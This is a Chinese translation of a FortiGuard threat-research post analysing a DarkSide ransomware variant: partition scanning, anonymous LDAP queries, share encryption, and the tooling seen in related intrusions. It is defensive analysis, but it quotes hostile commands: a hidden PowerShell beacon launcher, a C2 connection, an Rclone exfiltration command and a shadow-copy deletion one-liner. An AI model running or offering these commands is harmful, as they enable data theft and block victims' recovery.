FortiGuard实验室的安全研究人员发现了具有攻击性功能的DarkSide勒索软件变种,攻击者可以利用它来寻找磁盘分区信息并加密多个磁盘中的文件。但是研究人员说,这种变种“与Colonial Pipeline攻击无关”。5月16日,Colonial Pipelin表示,其所有系统都恢复了正常运行,包括前面因勒索软件攻击而关闭的通道。

FortiGuard实验室表示最近发现的DarkSide恶意软件变种是在“受信任的合作伙伴”提供的样本中找到的,它已用于旨在使攻击者造成更大攻击的攻击活动中。

FortiGuard研究人员指出:

“这种DarkSide变种会在多启动系统上寻找分区,以寻找其他文件进行加密,从而造成更大的攻击,其目的就是所要赎金。”

恶意软件分析

FortiGuard实验室发现了攻击Colonial Pipeline的攻击者使用的其他战术。在这个不同的DarkSide勒索软件变种中,FortiGuard 实验室的研究人员发现了寻找分区信息并攻击多个磁盘分区的能力。

在发现这个变种时,FortiGuard 实验室的研究人员认为勒索软件正在寻找分区,以查找可能由系统管理员设置的隐藏分区,以隐藏备份文件。但是进一步的分析证实了这其实是一种更先进的技术。 DarkSide的这种变种会在多启动系统上寻找分区,以查找要加密的其他文件,从而造成更大的攻击,并以此增加赎金。

研究人员发现DarkSide勒索软件代码高效且结构合理,表明开发者的经验非常丰富。

这种勒索软件变种(不是用来攻击Colonial Pipeline操作的版本)本质上是先进的,被观察到是在多启动环境中寻找分区以造成进一步的攻击。它还会查找域控制器,并通过LDAP匿名身份验证连接到其活动目录。

使用知名的(对威胁研究人员而言)防弹主机的方式,多年来被各种各样的攻击者用于众多攻击活动,包括2016年美国DNC选举的攻击。

FortiGuard实验室在这个变种中遇到了以前在勒索软件中没有见过的新技术。该勒索软件样本与Colonial Pipeline活动无关,可以高效地进行编程,而浪费的空间很小,并且编译器的扩充已保持在最低水平,这对于大多数恶意软件而言都是罕见的。尽管恶意软件的文件大小相对较小(57856字节),但它可以提供比预期大得多的有效载荷。下面的部分将进一步研究这个DarkSide变种执行的两个更独特的函数。一个处理Active Directory,另一个与分区有关。





攻击者知道Active Directory本质上是网络信息的金矿。在该活动中,DarkSide组在其勒索软件中包含了Active Directory攻击。为此,它首先尝试寻找域控制器。

查找域控制器

如果找到任何域控制器,它将使用它们尝试连接到Active Directory。但是,由于通常需要权限才能执行此操作,因此该DarkSide变种尝试使用LDAP进行匿名身份验证。注意null密码和null用户名的使用顺序如下:

LDAP匿名身份验证

这个DarkSide变种可以使用COM与Active Directory本身进行交互。如果成功,恶意软件将尝试删除某些变量,如defaultNamingContext和dnsHostName。

发出Active Directory查询后,勒索软件会试图加密本部分代码中发现的网络共享中的文件。请注意,DarkSide注意避免名为C$和ADMIN$的共享,并且在尝试加密文件之前首先检查共享是否可写。C$和ADMIN$是默认和已知的管理共享,如果没有禁用或重新配置,应该只能由Administrators组或Backup Operators组的成员访问。似乎DarkSide避免这些共享的可能性是它可能不在管理员的上下文中运行,并且试图访问它们可能会触发警报。



在其他地方找到了更独特的操作,与Petya(也称为NotPetya)勒索软件类似,DarkSide也扫描硬盘驱动器以执行其他操作。在Petya的案例中,MBR(主引导记录)被感染了,因此当用户打开计算机时,它会直接启动一张来自MBR的勒索信,基本上使计算机失效。有关如何完成此操作的更多信息,请点击此处https://www.fortinet.com/blog/threat-research/petya-s-master-boot-record-infection?utm_source=blog&utm_campaign=petya-s-master-boot-record-infection。但是,对于DarkSide变种来说,它会扫描驱动器以查看它是否是多启动系统,以找到其他卷/分区来尝试对它们的文件进行加密。注意:尽管分区和卷的技术定义是不同的,但出于讲解的目的,在本文中这两个定义可以互换使用。

循环遍历卷



在恶意软件发现目标驱动器类型后,它会检查其运行的Windows版本。对于运行Windows 7及以上的系统,恶意软件会查找包含bootmgr文件的卷。bootmgr文件可以在C:\驱动器的根目录下找到,也可以存储在其他卷中。

更新的操作系统



对于比Windows 7更老的系统,DarkSide选择了不同的方法。它使用IOCTL_DISK_GET_PARTITION_INFO_EX控制代码调用DeviceIoControl API。顺便说一句,Petya也使用了这种控制代码。这两次攻击之间的一些相似之处相当有趣。根据Microsoft的说法,此控制代码检索有关磁盘分区的类型、大小和性质的扩展信息但是,此DarkSide勒索软件变种以不同的方式使用结果。

分区





如果它发现的分区样式是MBR(主引导记录),它将继续检查这个分区是否可引导。如果不是,那么它将尝试挂载分区。这似乎是一个编程漏洞,因为可启动分区可能包含数据库和其他相关数据。也许DarkSide希望只加密数据分区中的文件,而不是可启动分区中的文件。

可能的MBR漏洞

但是,如果分区样式为GPT(GUID [Globally Unique Identifier] 分区表),则DarkSide采取另一个步骤。GUID分区格式中的第一个条目是该分区的类型,正如预期的那样,它是由GUID定义的。

分区类型

如果这些GUID中的任何一个与调用DeviceIoControl API的结果相匹配,则DarkSide会跳过这些分区并继续进行下一个分区。与Petya不同,DarkSide似乎至少出于明显的原因而希望将受感染的计算机置于半可恢复状态。此时无论是MBR数据分区还是GPT卷),DarkSide都会继续尝试使用SetVolumeMountPointW API挂载分区。一旦卷成功挂载,DarkSide就会尝试加密其中包含的文件。

据研究人员所知,这些行为在勒索软件领域是新出现的。因此,对于这种攻击策略,全球网络安全社区可能无法得到适当保护。

在另一个DarkSide活动中观察到的其他文件

尽管以上示例来自受信任的合作伙伴,但FortiGuard事件响应团队已经观察到了与DarkSide攻击者有关的其他活动。从这些观察中获得的细节进一步揭示了DarkSide攻击者所使用的战术和技术。例如,它们提供了对SMB信标、HTTPS信标、使用名为Rclone的命令行工具的过滤组件、WMI活动和恶意软件执行的进一步了解。

SMB和HTTPS信标

对DarkSide使用的SMB信标的进一步分析显示了Cobalt Strike PowerShell代码。在此,环境变量%COMSPEC%的值为" C:\Windows\System32\cmd.exe ",并提供了用户不知道的命令行参数和逃避检测的功能,这些命令行参数以最小的方式启动PowerShell应用程序,而无需创建新窗口。编码的PowerShell代码是Cobalt Strike SMB信标有效载荷:

%COMPSPEC% /b /c start /b /min powershell -nop -w hidden -encodedcommand

解码后的PowerShell命令在其SMB信标通信中创建一个命名通道 “\\.\pipe\UIA_PIPE_”。通道是双向的,服务器进程和客户端进程都可以从通道中读取和写入:

CreateNamedPipeA(\\.\pipe\UIA_PIPE_xxxx, 3, 6, 1, 4b000, 4b000, 0, 0)

另一个发现是HTTP信标的发现。下面的PowerShell命令在主机上运行HTTPS BEACON载荷,这些主机连接到位于IP(185.180.197[.]86)的恶意软件的命令和控制(C2)服务器。它使用命令InternetConnectA(server:tailgatethenation.com, port: 443, ) 完成此操作。

%COMPSPEC% /b /c start /b /min powershell -nop -w hidden -encodedcommand





这个C2 IP地址185.180.197[.]86在2019年非常活跃,在消停了很长一段时间后,在2021年04月19日再次被观察到。研究人员不知道为什么这个IP地址会休眠如此长的时间。

185.180.197[.]86从2019年到2021年的历史流量



下面列出了C2 IP 185[.]180[.]197[.]]86的被动DNS条目,研究人员报告说DarkSide正在使用此IP,这可以使你深入了解其使用的数据类型。可以看出,在将其用作勒索软件的C2服务器之前,它主要用于色情作品。

185.180.197[.]86的历史被动DNS条目

对DarkSide C2: IP的进一步分析

经进一步检查,185[.]180[.]197[.]86的IP地址在美国与KingServers位于同一位置。KingServers KingServers被信息安全社区归类为一个防弹主机,虽然它的总部在荷兰,但它与俄罗斯有联系。

防弹托管是一些托管公司提供的服务,对于客户上传和传播的各种材料,或者他们可以从事的不被删除的活动,提供相当大的宽容。 KingServers是信息安全社区众所周知的托管网站,并且已被广泛报道。具体来说,其托管服务曾用于几项著名的攻击中,例如对总部位于印度的IT外包公司实施的礼品卡欺诈行为的攻击,以及2016年在美国的DNC攻击。

回顾30天内追踪到的数据,研究人员发现连接到DarkSide C2服务器的美国设备的流量最为集中,美国排在首位(60%),其次是荷兰(9%)、新加坡(8%)、巴西(4%)和英国(4%)。据报道,Darkside在前七个月净赚了至少6000万美元,而今年前三个月净赚了4600万美元。

在30天内 185[.]180[.]197[.]86的流量



在30天内端口443到185[.]180[.]197[.]86的流量

Darkside勒索软件攻击者主要通过运行在通过TOR路由的端口443上的RDP客户端建立命令和控制。端口443到C2服务器的连接185[.]180[.]197[.]在30天的时间内显示了来自美国设备的流量集中,美国排在前(82%),其次是荷兰(9%),英国,冰岛和菲律宾/瑞士(并列)排在前5位。

在研究人员的分析过程中发现的一个Windows任务显示了数据泄露是如何启动的。它是使用Rclone执行的,这是一个用于在本地系统和云存储之间同步文件和目录的命令行工具。在这种情况下,Rclone二进制文件被重命名为逃避检测,并被拖放到目录“C:\Users\Public”中。攻击者正试图以.xls,.xlsx,.doc,.docx和.pdf的文件格式泄露去年创建的文件。

Rclone copy –max-age 1y –ignore-existing –drive-chunk-size 512M –buffer-size=4G –transfers 20 –checkers 40 –include *.{xls,xlsx,doc,docx,pdf}WMI (系统插件)活动

为了阻止数据恢复,勒索软件有效载荷试图访问Windows Management Instrumentation(WMI)服务。通过进一步加剧了攻击的影响,发现了经过混淆处理的PowerShell命令:

“Get-WmiObject W32_Shadowcopy | ForEach-Object {$_.Delete();}”它使用PowerShell cmdlet Get-WmiObject删除所有卷影副本以阻止数据恢复。

恶意软件执行

可以看到PsExec(一种远程管理工具)正在运行主要的恶意软件有效载荷(.exe)。勒索软件有效载荷(.dll)托管在一个共享文件夹中,并运行了一个批处理脚本以将有效载荷复制到主机的C:\ Users \ Public目录中。此有效载荷是使用rundll32执行的,并创建了一个服务来维护持久性。工作进程中有多个加密例程,这些加密例程被直接调用来执行加密和创建勒索软件工件。

综上所述,DarkSide背后的开发者是应该是有经验的开发者且是一个团队。

本文翻译自:https://www.fortinet.com/blog/threat-research/newly-discovered-function-in-darkside-ransomware-variant-targets-disk-partitions如若转载,请注明原文地址

如有侵权请联系:admin#unsafe.sh